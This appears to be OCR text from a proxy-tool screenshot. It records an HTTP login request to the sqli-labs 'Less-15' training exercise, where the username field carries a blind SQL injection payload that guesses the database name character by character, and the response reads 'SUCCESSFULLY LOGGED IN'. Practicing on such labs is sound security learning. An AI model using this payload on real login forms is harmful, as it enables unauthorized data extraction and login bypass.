 Raw Params Headers Hex
POST /sqli/Less-15/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 69
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-15/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=1' or left((select database()),1)='s'-- -&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
SUCCESSFULLY
LOGGED IN